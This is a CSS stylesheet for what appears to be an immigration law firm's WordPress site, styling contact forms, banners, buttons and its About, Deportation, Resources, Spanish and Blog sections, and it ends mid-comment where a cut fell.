.text-slide-bottom{text-align:center; color:#FFF; font-size:18px; margin-top:42px; line-height:28px;}
.button-slide-bottom{border:3px solid #FFF; width:60%; margin:0 auto; font-size:25px; font-family: 'Raleway-Bold'; text-transform:uppercase;}
.tb01{float:left; width:85%; text-align:center; padding:20px 0px;}
.tb02{background:#F05C2C; float:left; width:15%; text-align:center; padding:20px 0px;}

#topnav .custom-color1 { background:none !important; }
#topnav .custom-color2 { background:none !important; }
#topnav .custom-color3 { background:none !important; }
#topnav .custom-color4 { background:none !important; }
#topnav .custom-color5 { background:none !important; }

.menu-holder.isStuck::before{background:#2A2B2D !important;}

.button-area{padding-top:30px;}
.button-area a{color:#FFF !important; text-decoration:none !important;}
.button-area a:hover{color:#2a2b2d;}

.type-team h5{font-size:15px !important;}
.type-team h5 a{color:#585858 !important;}
.type-team:hover h5 a{color:#FFF !important;}

.recent-posts.round-thumbs li.recent-posts_li:hover{background:#2a2b2d !important; color:#fff;}

#form-consultation{background:#003563; width:100%; padding:35px 0px 35px; position:relative; z-index:50; min-height:150px;}
.title-footer-01{font-family: 'Raleway-SemiBold_gdi'; font-size:24px; color:#FFF; text-transform:uppercase;}
.text-footer-01{font-size:14px; color:#FFF; line-height:17px; margin-top:5px;}

/*.input-ft{background:#FFF; font-size:14px !important; color:#797979 !important; padding:8px 10px !important; margin-right:5px; margin-top:20px; float:left; width:23%;}*/
.submit-ft{background:#232426; border-radius:27px; border:0px; text-align:center; text-transform:uppercase; color:#FFF; font-size:25px; padding:10px 28px 13px; margin-top:18px;}

.form-footer table{width:100%;}
.form-footer p{margin:0px;}
.form-footer br{display:none;}

.follow{float:left; width:23%; font-size:14px; text-transform:uppercase; color:#FFF; font-family:Arial, Helvetica, sans-serif; margin-top:8px;}
.ft-icon{float:left; width:60%;}
.ft-icon img{margin-left:6px;}

.testimonial-boxes li{float:left; clear:none;}

footer.footer .footer-widgets::before{background:var(--wpr-bg-aaeaaca1-bf8a-411d-ba18-8b9bf59c8387) repeat !important;}
footer.footer{background:#000 !important;}

.title-footer{color:#fff; font-size:28px; margin-left:95px; padding-top:25px; text-align:center;}
.title-address-01{font-size:13px; font-family:Arial, Helvetica, sans-serif; text-transform:uppercase; color:#FFF;}
.text-address-01{font-size:13px; color:#868686; font-family:Arial, Helvetica, sans-serif;}
.button-address-01 a{color:#ed643a !important; font-style:italic;}
.button-address-02 a{color:#5074b6 !important; font-style:italic;}

.map-footer{float:right; width:50%;}
.address-footer{float:left; width:50%;}
/*
#back-top-wrapper a span{background:#f05c2c !important;}
*/

#gform_fields_10 ul{width:100% !important;}
#gform_fields_10 li{width:23%;}
#gform_fields_10 .gfield_label{display:none;}
#gform_fields_10 .medium{background:#FFF; font-size:14px !important; color:#797979 !important; padding:8px 10px !important; width:100% !important; height:35px;}

#field_10_2{margin:0px 0px 0px 50px;}
#input_10_2{margin:-96px 0px 0px 190px;}
#input_10_4{margin:-153px 0 0 380px;}

#field_10_1 .validation_message{position:absolute;}
#field_10_2 .validation_message{position:absolute; margin:-28px 0px 0px 200px;}
#field_10_4 .validation_message{position:absolute; margin:-62px 0 0 391px;}

#gform_submit_button_10{background:#232426; border-radius:27px; border:0px; text-align:center; text-transform:uppercase; color:#FFF; font-size:25px; padding:10px 28px 13px; margin-top:18px;}
#gform_submit_button_10:hover{background:#777;}
#gform_wrapper_10 .gform_footer{width:125px; float:right; margin:-126px 50px 0px 0px !important; padding:0px !important;}

.gform_confirmation_message_10{background:#FFF; text-align:center; color:#333; font-size:18px; padding:20px; box-sizing:border-box;}

#gform_fields_12 ul{width:100% !important;}
#gform_fields_12 li{width:23%;}
#gform_fields_12 .gfield_label{display:none;}
#gform_fields_12 .medium{background:#FFF; font-size:14px !important; color:#797979 !important; padding:8px 10px !important; width:100% !important; height:35px;}

#field_12_2{margin:0px 0px 0px 50px;}
#input_12_2{margin:-96px 0px 0px 190px;}
#input_12_4{margin:-153px 0 0 380px;}

#field_12_1 .validation_message{position:absolute;}
#field_12_2 .validation_message{position:absolute; margin:-28px 0px 0px 200px;}
#field_12_4 .validation_message{position:absolute; margin:-62px 0 0 391px;}

#gform_submit_button_12{background:#232426; border-radius:27px; border:0px; text-align:center; text-transform:uppercase; color:#FFF; font-size:25px; padding:10px 28px 13px; margin-top:18px;}
#gform_submit_button_12:hover{background:#777;}
#gform_wrapper_12 .gform_footer{width:125px; float:right; margin:-126px 50px 0px 0px !important; padding:0px !important;}
.gform_confirmation_message_12{background:#FFF; text-align:center; color:#333; font-size:18px; padding:20px; box-sizing:border-box;}
/*------- HOME ---------*/

/*------- About ---------*/
.content{width:95%; margin:0 auto;}

.cf-header-banner{height:650px; width:100%;}
.text-01-banner{text-align:center; color:#FFF; line-height:80px; text-shadow:2px 2px 3px #333;}
.text-02-banner{text-align:center; color:#FFF; line-height:80px; text-shadow:2px 2px 3px #333;}

.cf-header-banner img{display:block; margin-left:auto; margin-right:auto;}

#about-content-01{width:100%; margin:0 auto; padding:50px 0px 60px; color:#000 !important;}
#about-content-01 h1{color:#000 !important;}
.left-about-01{float:left; width:60%; font-family: 'Raleway-Regular'; font-size:15px; color:#585858;}
.right-about-01{float:right; width:35%;}

.title-i{font-family: 'Raleway-Regular'; font-size:43px; color:#3a3a3a; line-height:43px; margin-bottom:30px;}
.title-i span{color:#f05c2b;}

#about-content-02{width:100%; margin:0 auto; padding:70px 0px 0px 0px;
background: -webkit-linear-gradient(#253B64, #3D63A2); /* For Safari 5.1 to 6.0 */
background: -o-linear-gradient(#253B64, #3D63A2); /* For Opera 11.1 to 12.0 */
background: -moz-linear-gradient(#253B64, #3D63A2); /* For Firefox 3.6 to 15 */
background: linear-gradient(#253B64, #3D63A2); /* Standard syntax */
}
.left-about-02{float:left; width:50%; font-family: 'Raleway-Bold'; font-size:25px; color:#90ace4; line-height:28px;}
.left-about-02 a{color:#90ace4;}
.left-about-02 a:hover{color:#FFF;}

.right-about-02{float:right; width:50%;}

.title-form-about{font-family: 'Raleway-Bold'; font-size:40px; color:#FFF; text-transform:uppercase; line-height:40px; margin-bottom:20px;}

  #gform_wrapper_4{max-width:100% !important; margin-top:0px;}
  #gform_wrapper_4 .gfield_label{display:none;}
  #gform_wrapper_4 li{margin-bottom:0px !important;}
  #gform_wrapper_4 .validation_error{display:none;}
  #gform_wrapper_4 .gfield_error{margin:0px; padding:0px; background:none; border:0px;}
  #gform_wrapper_4 .validation_message{float: right; font-size: 10px; font-weight: normal; margin: -16px 0 0 !important; padding: 0 !important; position:relative; text-align: right;}
  #gform_wrapper_4 .ginput_container{margin-left:0px !important; width:100% !important; max-width:100% !important;}
  #gform_wrapper_4 .top_label .gfield_error{width:100% !important;}
  #gform_wrapper_4 .gform_wrapper textarea.medium{width:99%;}

  #field_4_1 .medium{background:var(--wpr-bg-5d1c5f42-5888-4407-9b99-8212947d0263) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #field_4_2 .medium{background:var(--wpr-bg-4c6028c7-0213-44ce-aa69-69ca3feac097) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #field_4_4 .medium{background:var(--wpr-bg-d7ca2f96-47c8-499b-a1c4-8c5c68bf6ccd) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #gform_wrapper_4 .small{width:100%; padding:15px; border:0px; height:148px; font-size:16px; box-sizing:border-box;}
  #gform_submit_button_4{background:none; text-transform:uppercase; font-family: 'Raleway-Bold'; text-align:center; cursor:pointer; font-size:28px; color:#FFF; border:3px solid #FFF; width:161px; padding:11px 0px 9px; margin-top:17px; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  #gform_submit_button_4:hover{background:#CCC; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  #gform_wrapper_4 .ginput_container{margin-top:0px;}
  #gform_wrapper_4 .gform_footer{margin-top:0px; padding-top:0px;}
  #gforms_confirmation_message_4{background:#FFF; text-align:center; font-size:18px; padding:20px;}


#benefits{background:#FFF; width:100%; margin:0 auto;}
  .content-benefits{width:88%; margin:0 auto;}
  .title-benefits{float:left; width:90%; margin:63px 0 60px; line-height:50px; font-size:43px; color:#3a3a3a; font-family: 'Raleway-Regular';}
  .img-alice-03{float:right; width:10%; margin:32px 0px 0px 0px;}
  .orange-b{color:#f99e1c;}

  .box-benefits{background:var(--wpr-bg-571cc850-24d7-4f9f-9b4b-fe65647a05de) no-repeat left top; float:left; width:33.33%; font-size:15px; color:#585858; font-family: 'Raleway-Regular'; padding:25px 15px 0px 48px; box-sizing:border-box;}

  .button-area-faq{background:#F26530; width:70%; border-radius:60px; margin:0 auto; text-align:center; margin-top:43px; margin-bottom:60px; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  .button-area-faq:hover{background:#F99E1C; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  .button-area-faq a{text-decoration:none; color:#FFF;}
  .button-faq{font-family: 'Raleway-Regular'; font-size:43px; padding:35px 0px 40px;}
  .button-faq02{font-family: 'Raleway-Regular'; font-size:35px; padding:35px 0px 40px; line-height:35px;}
/*------- About ---------*/

/*------- Trumps-----*/
#blackarea{background:#2A2B2D; width:100%; padding:45px 0px 70px 0px;}
  .text-blackarea-01{font-family: 'Raleway-Bold'; text-align:center; color:#FFF; font-size:35px; text-transform:uppercase; line-height:40px;}
  .text-blackarea-02{font-family: 'Raleway-Bold'; text-align:center; color:#FFF; font-size:30px; line-height:37px; padding-top:30px;}
  .text-blackarea-02 a{color:#FFF;}

.text-content-bottom{text-align:center; width:70%; margin:0 auto;}
.box-trumps{background:var(--wpr-bg-9ee96d8d-bcaf-4624-8192-af4bcd60783d) no-repeat left top; float:left; width:50%; font-size:15px; color:#585858; font-family: 'Raleway-Regular'; padding:25px 15px 0px 48px; box-sizing:border-box;}

.text-01-content-bottom-02{font-family: 'Raleway-Bold'; text-align:center; color:#000; font-size:35px; line-height:40px; text-transform:uppercase; padding:42px 0px;}

.call-now-button-lp{float:left; background:#F36523; width:48%; border-radius:40px; text-align:center; font-size:45px; font-family: 'Raleway-Bold'; line-height:70px; margin-bottom:50px; -webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
.call-now-button-lp:hover{box-shadow:3px 3px 6px #333; -webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
.text-now-button-lp{float:right; background:#395D9F; width:48%; border-radius:40px; text-align:center; font-size:45px; font-family: 'Raleway-Bold'; line-height:70px; margin-bottom:50px; -webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
.text-now-button-lp:hover{box-shadow:3px 3px 6px #333; -webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
/*------- Trumps-----*/

/*------- Deportation ---------*/
  .left-header-lp{float:left; width:63%; padding:30px 20px 30px 0px; box-sizing:border-box;}
  .right-header-lp{float:right; width:37%; height:auto; margin:0px; padding-top:15px; padding-bottom:30px;}
	.title-header-lp{font-family: 'Raleway-Regular'; font-size:46px; color:#3a3a3a; line-height:52px;}
	.title-header-lp span{color:#f59d36;}
	.subtitle-header-lp{font-family: 'Raleway-Regular'; color:#3a3a3a; font-size:28px; margin:10px 0px 30px; line-height:28px;}
	.text-header-lp{font-family: 'Raleway-Regular'; color:#585858; font-size:16px;}

  #top-deportation .gfield_label{display:none;}
  #top-deportation li{margin-bottom:0px !important;}
  #top-deportation .validation_error{display:none;}
  #top-deportation .gfield_error{margin:0px; padding:0px; background:none; border:0px;}
  #top-deportation .validation_message{float: right; font-size: 10px; font-weight: normal; margin: -16px 0 0 !important; padding: 0 !important; position: relative; text-align: right;}
  #top-deportation .ginput_container{margin-left:0px !important; width:100% !important; max-width:100% !important;}
  #top-deportation .top_label .gfield_error{width:100% !important;}

  #top-deportation #field_5_1 .medium{background:#FFF no-repeat left center; width:100%; padding:0px 15px 0px 10px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #top-deportation #field_5_2 .medium{background:#FFF no-repeat left center; width:100%; padding:0px 15px 0px 10px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #top-deportation #field_5_4 .medium{background:#FFF no-repeat left center; width:100%; padding:0px 15px 0px 10px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #top-deportation .small{width:100%; padding:15px; border:0px; height:108px; font-size:16px; box-sizing:border-box;}
  #top-deportation #gform_submit_button_5{background:#F26530; text-align:center; font-family: 'Raleway-Regular'; border-radius:0px; cursor:pointer; width:150px; margin:13px 0 0 0px; color:#FFF; font-size:25px; text-transform:uppercase; border:0px; padding:13px 0; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  #top-deportation #gform_submit_button_5:hover{background:#CCC; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  #top-deportation .ginput_container{margin-top:0px;}
  #top-deportation .gform_footer{margin-top:0px; padding-top:0px;}
  #top-deportation #gforms_confirmation_message_5{background:#FFF; text-align:center; font-size:18px; padding:20px;}

#boxes-deportation{width:100%; margin:0 auto; padding-top:0px;}
  .area-box-d{padding:10px 8px; box-sizing:border-box; float:left;  width:33.33%; font-family: 'Raleway-Regular'; font-size:22px; color:#FFF; text-align:center; margin-top:15px;}
  .box-deportation-01{background:var(--wpr-bg-a23e2e6e-294a-4694-a7c3-9b6b6443ab0d) no-repeat; width:100%; height:321px; padding:103px 5px 0px; box-sizing:border-box;}
  .box-deportation-02{background:var(--wpr-bg-ff04df7f-7645-433d-9d4d-bc612a6c7841) no-repeat; width:100%; height:321px; padding:117px 5px 0px; box-sizing:border-box;}
  .box-deportation-03{background:var(--wpr-bg-20a493d1-bd4d-4ea7-8a50-af8d03436f65) no-repeat; width:100%; height:321px; padding:103px 5px 0px; box-sizing:border-box;}


#contact-immigration{padding-bottom:0px;
  background: -webkit-linear-gradient(#EA4913, #F68251); /* For Safari 5.1 to 6.0 */
  background: -o-linear-gradient(#EA4913, #F68251); /* For Opera 11.1 to 12.0 */
  background: -moz-linear-gradient(#EA4913, #F68251); /* For Firefox 3.6 to 15 */
  background: linear-gradient(#EA4913, #F68251); /* Standard syntax */
}
  .left-ci{float:left; width:60%; padding:35px 0px 0px 0px; box-sizing:border-box;}
  .right-ci{float:right; font-family: 'Raleway-Regular'; width:40%; text-align:center; padding-top:10px; text-transform:uppercase; line-height:40px; padding-bottom:15px;}
  .right-ci br{display:none;}
    .title-ci{font-family: 'Raleway-Regular'; font-size:33px; color:#FFF; letter-spacing:-1px; line-height:38px;}
	.left-ci ul{float:left; width:80%; font-family: 'Raleway-Regular'; color:#FFF; font-size:18px; margin-top:10px; margin-left:0px;}
	.left-ci li{background:var(--wpr-bg-4b9375a8-6951-40a5-b55d-078e8fa5f639) left top no-repeat; padding-left:25px; margin-bottom:5px; list-style:none;}

	.right-ci a{color:#FFF; text-decoration:none; border-bottom:1px solid #5D8352; font-size:24px;}

#about-lp{width:100%; margin:0 auto; padding-bottom:52px;}
  .left-about-lp{float:left; width:60%; padding-top:23px;}
  .right-about-lp{float:right; width:35%; background-color:#FFF; margin-top:30px; padding-bottom:10px; border-radius:8px; padding-top:15px;}

    .title-resources{font-family: 'Raleway-Regular'; color:#e84a2b; font-size:44px; text-transform:uppercase; letter-spacing:-1px; text-align:center; padding-top:15px; margin-bottom:15px;}
	.icon-resources{float:left; width:30%; padding-left:26px; margin-bottom:15px;}
	.icon-resources img{width:100%; height:auto;}
	.text-resources-01{float:left; width:45%; padding-left:23px; font-size:18px; color:#474747; font-family: 'Raleway-Regular'; margin-top:24px;}
	.text-resources-01 span{font-weight:bold;}
       .text-resources-01 a{text-decoration:none; color:#474747;}
       .text-resources-01 br{display:none;}
       .text-resources-02{float:left; width:45%; padding-left:23px; font-size:18px; color:#474747; font-family: 'Raleway-Regular'; margin-top:11px;}
	.text-resources-02 span{font-weight:bold;}
       .text-resources-02 a{text-decoration:none; color:#474747;}
       .text-resources-02 br{display:none;}

    .title-about-01{font-family: 'Raleway-Regular'; font-size:39px; color:#474747;}
	.title-about-02{font-family: 'Raleway-Regular'; font-size:39px; color:#474747; text-transform:uppercase;}

	.box-numbers{margin-top:41px;}
	.number-lp{float:left; width:16%;}
	.number-lp img{width:100%; height:auto;}
	.text-number{float:left; font-size:16px; color:#434343; font-family: 'Raleway-Regular'; width:80%; padding:8px 0px 0px 20px; box-sizing:border-box;}
       .red{color:#f26530; text-transform:uppercase;}
       .orange{color:#f29930; text-transform:uppercase;}
       .yellow{color:#f4bc25; text-transform:uppercase;}

  .title-t{font-family: 'Raleway-Regular'; text-align:center; font-size:45px; padding:70px 0px 50px 0px; color:#333;}
/*------- Deportation ---------*/

/*------- Resources ---------*/
.title-internal{font-family: 'Raleway-Regular'; font-size:43px; color:#f05c2b; text-align:left; line-height:63px; text-transform:capitalize; margin-bottom:20px;}
.col-1-2{float:left; width:50%; padding:0px 15px 0px 5px; box-sizing:border-box; margin-bottom:20px;}

.bg-section-resources-01{background:var(--wpr-bg-ff0b67b3-4330-46f7-997d-7c6764bb686c) no-repeat center; width:100%; height:165px; text-align:center; color:#FFF; font-family: 'Raleway-Bold'; font-size:36px; padding-top:72px; box-sizing:border-box;}
.bg-section-resources-02{background:var(--wpr-bg-642a8b9c-969b-4af4-b3c5-f7ab5f7aecb6) no-repeat center; width:100%; height:165px; text-align:center; color:#FFF; font-family: 'Raleway-Bold'; font-size:36px; padding-top:72px; box-sizing:border-box;}
.bg-section-resources-03{background:var(--wpr-bg-243a9bfb-9ac4-4eae-99ed-bf40cc5436e1) no-repeat center; width:100%; height:165px; text-align:center; color:#FFF; font-family: 'Raleway-Bold'; font-size:36px; padding-top:72px; box-sizing:border-box; margin-top:70px;}
.bg-section-resources-04{background:var(--wpr-bg-d613ada5-607b-49fe-a86b-0fe39c5fb72f) no-repeat center; width:100%; height:165px; text-align:center; color:#FFF; font-family: 'Raleway-Bold'; font-size:36px; padding-top:72px; box-sizing:border-box; margin-top:70px;}
.bg-section-resources-05{background:var(--wpr-bg-ca8de573-9d6c-48a1-9ae4-689393592457) no-repeat center; width:100%; height:165px; text-align:center; color:#FFF; font-family: 'Raleway-Bold'; font-size:36px; padding-top:72px; box-sizing:border-box; margin-top:70px;}

.col-1-2 ul{box-sizing:border-box; float:left; margin:0; padding-left:20px; width:50%; margin-top:20px; font-size:16px;}
.col-1-2 li{margin-bottom:12px;}
.col-1-2 li a{text-decoration:none; color:#585858;}
.col-1-2 li a:hover{color:#f05c2b;}
/*------- Resources ---------*/

/*------- Services ---------*/
.box-services{background:#FFF; width:100%; padding:53px 32px 85px 27px; box-sizing:border-box; height:313px;}
.title-box-services{font-family: 'Raleway-Bold'; font-size:36px; text-align:center; color:#000; line-height:36px; margin-bottom:43px;}
.title-box-services a{color:#000;}
.title-box-services a:hover{color:#f05c2b;}
.text-box-services{font-family: 'Raleway-Regular'; color:#585858; font-size:15px;}
/*------- Services ---------*/

/*------- Contact Us -------*/
  #gform_wrapper_7{max-width:100% !important; margin-top:20px;}
  #gform_wrapper_7 .gfield_label{display:none;}
  #gform_wrapper_7 li{margin-bottom:0px !important;}
  #gform_wrapper_7 .validation_error{display:none;}
  #gform_wrapper_7 .gfield_error{margin:0px; padding:0px; background:none; border:0px;}
  #gform_wrapper_7 .validation_message{float: right; font-size: 10px; font-weight: normal; margin: -16px 0 0 !important; padding: 0 !important; position:relative; text-align: right;}
  #gform_wrapper_7 .ginput_container{margin-left:0px !important; width:100% !important; max-width:100% !important;}
  #gform_wrapper_7 .top_label .gfield_error{width:100% !important;}
  #gform_wrapper_7 .gform_wrapper textarea.medium{width:99%;}

  #field_7_1 .medium{background:var(--wpr-bg-217b94a1-90dc-4adc-96bf-cba188b8c5e6) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #field_7_2 .medium{background:var(--wpr-bg-5545dea5-7c64-4292-9e33-f641d5a4b57f) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #field_7_4 .medium{background:var(--wpr-bg-fb87cbfe-ed2b-45d8-9cb5-7372529991b4) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #gform_wrapper_7 .small{width:100%; padding:15px; border:0px; height:148px; font-size:16px; box-sizing:border-box;}
  #gform_submit_button_7{background:#f05c2b; text-transform:uppercase; font-family: 'Raleway-Bold'; text-align:center; cursor:pointer; font-size:28px; color:#FFF; border:3px solid #FFF; width:161px; padding:11px 0px 9px; margin-top:17px; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  #gform_submit_button_7:hover{background:#CCC; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  #gform_wrapper_7 .ginput_container{margin-top:0px;}
  #gform_wrapper_7 .gform_footer{margin-top:0px; padding-top:0px;}
  #gforms_confirmation_message_7{background:#FFF; text-align:center; font-size:18px; padding:20px;}

  #form-contact-us ul{width:100%;}
/*------- Contact Us -------*/

/*------- FAQ -------*/
.faq-list .marker{color:#333 !important;}
.faq-list h4{color:#f05c2b !important;}
/*------- FAQ -------*/

/*------- Spanish -------*/
  #top-deportation #field_8_1 .medium{background:#FFF no-repeat left center; width:100%; padding:0px 15px 0px 10px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #top-deportation #field_8_2 .medium{background:#FFF no-repeat left center; width:100%; padding:0px 15px 0px 10px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #top-deportation #field_8_4 .medium{background:#FFF no-repeat left center; width:100%; padding:0px 15px 0px 10px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #top-deportation .small{width:100%; padding:15px; border:0px; height:108px; font-size:16px; box-sizing:border-box;}
  #top-deportation #gform_submit_button_8{background:#F26530; text-align:center; font-family: 'Raleway-Regular'; border-radius:0px; cursor:pointer; width:150px; margin:13px 0 0 0px; color:#FFF; font-size:25px; text-transform:uppercase; border:0px; padding:13px 0; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  #top-deportation #gform_submit_button_8:hover{background:#CCC; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}


  #top-deportation .ginput_container{margin-top:0px;}
  #top-deportation .gform_footer{margin-top:0px; padding-top:0px;}
  #top-deportation #gforms_confirmation_message_8{background:#FFF; text-align:center; font-size:18px; padding:20px;}

  #gform_wrapper_9{max-width:100% !important; margin-top:0px;}
  #gform_wrapper_9 .gfield_label{display:none;}
  #gform_wrapper_9 li{margin-bottom:0px !important;}
  #gform_wrapper_9 .validation_error{display:none;}
  #gform_wrapper_9 .gfield_error{margin:0px; padding:0px; background:none; border:0px;}
  #gform_wrapper_9 .validation_message{float: right; font-size: 10px; font-weight: normal; margin: -16px 0 0 !important; padding: 0 !important; position:relative; text-align: right;}
  #gform_wrapper_9 .ginput_container{margin-left:0px !important; width:100% !important; max-width:100% !important;}
  #gform_wrapper_9 .top_label .gfield_error{width:100% !important;}
  #gform_wrapper_9 .gform_wrapper textarea.medium{width:99%;}

  #field_9_1 .medium{background:var(--wpr-bg-51acfc2e-8905-4a7b-97ff-7ad9c333afdd) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #field_9_2 .medium{background:var(--wpr-bg-50baf7d9-16e4-4e42-be5a-5daf54d7f0e4) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #field_9_4 .medium{background:var(--wpr-bg-1b810016-09dc-4e75-be28-d0e4d231a8f0) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #gform_wrapper_9 .small{width:100%; padding:15px; border:0px; height:148px; font-size:16px; box-sizing:border-box;}
  #gform_submit_button_9{background:none; text-transform:uppercase; font-family: 'Raleway-Bold'; text-align:center; cursor:pointer; font-size:28px; color:#FFF; border:3px solid #FFF; width:161px; padding:11px 0px 9px; margin-top:17px; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  #gform_submit_button_9:hover{background:#CCC; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  #gform_wrapper_9 .ginput_container{margin-top:0px;}
  #gform_wrapper_9 .gform_footer{margin-top:0px; padding-top:0px;}
  #gforms_confirmation_message_9{background:#FFF; text-align:center; font-size:18px; padding:20px;}
/*------- Spanish -------*/

/*------- Blog -------*/
#recent-posts-3 ul li{margin-bottom:11px !important;}
#recent-posts-3 ul li a:hover{color:#f05c2b !important;}

#categories-2 ul li a:hover{color:#f05c2b !important;}
.title-blog{padding:45px 30px 10px; color:#f05c2b; font-family:Raleway-SemiBold_gdi; font-size:34px; line-height:43px; margin-bottom:20px; text-align:center; text-transform:capitalize;}
.post_content a{color:#777 !important; text-decoration:underline;}
.post_content a:hover{color:#f05c2b !important;}

.related-posts{padding:25px 30px 10px !important;}
#respond{padding:25px 30px 10px;}
.share-buttons{padding:25px 30px 10px !important;}
.nocomments{padding:25px 30px 10px !important;}

.meta{color:#f05c2b !important;}
.blog-item-title a:hover{color:#f05c2b !important;}

#gform_widget-2 #gform_submit_button_7{background:none !important; color:#4a4a4a !important; border: 3px solid #4a4a4a !important;}
.title-form-blog{float:left; font-family: 'Raleway-Bold'; width:70%; font-size:34px; color:#4a4a4a; line-height:41px; margin-top:50px;}
.img-form-blog{float:right; width:30%; margin-top:50px;}
.text-form-blog{font-family: 'Raleway-Bold'; color:#ff512c; font-size:15px; margin-top:20px;}
/*------- Blog -------*/


.list-sitemap{margin:20px 0 20px 40px;}
.list-sitemap a{color:#3a3a3a;}
.list-sitemap a:hover{color:#f05c2b;}

.page-list{margin:20px 0 20px 40px;}
.page-list a{color:#3a3a3a;}
.page-list a:hover{color:#f05c2b;}

.title-portfolios{background: var(--wpr-bg-cfdd9be9-3da2-4fbf-b316-d1ae96af15e3); border-radius:5px; moz-border-radius:5px; font-size:18px;}
.title-header{font-size:40px !important; display:none;}

#gform_submit_button_1{background:#666; width:200px; border:0px; color:#FFF; text-align:center; font-size:18px; border-radius:6px; height:40px;}
#gform_submit_button_1:hover{background:#B2398A;}

#gform_wrapper_1 .gfield_label{font-weight:normal;}
#gform_wrapper_1 .medium{width:98%;}
#gform_wrapper_1 .gfield_required{display:none;}
#gform_wrapper_1 .validation_error{display:none;}
#gform_wrapper_1 .gfield_error{background:none; border:0px; padding:0px !important; margin:0px !important;}
#gform_wrapper_1 .validation_message{margin:-10px 0px 0px 5px !important; padding:0px !important; font-weight:normal !important; font-size:13px !important;}

#gform_confirmation_message_1{background:#B2398A; color:#FFF; text-align:center; box-sizing:border-box; padding:30px; font-size:18px;}

#gform_wrapper_3{width:100%; margin:0 auto;}
#gform_wrapper_3 .small{border:1px solid #cccccc; width:100%;}
#gform_wrapper_3 .medium{border:1px solid #cccccc;}
#gform_wrapper_3 .large{border:1px solid #cccccc;}

#gform_3 .gfield_label{display:none;}
#field_3_1, #field_3_2, #field_3_4, #field_3_3, #field_3_5{float:left; width:48%; height:50px;}
#field_3_6, #field_3_7, #field_3_8, #field_3_9, #field_3_10{float:right !important; width:48%; height:50px; margin-right:20px;}

/*#field_3_8, #field_3_9, #field_3_10{float:right !important; margin-left:15px;}
#field_3_8 .small{width:95%; float:right;}
#field_3_9 .small{width:95%; float:right;}
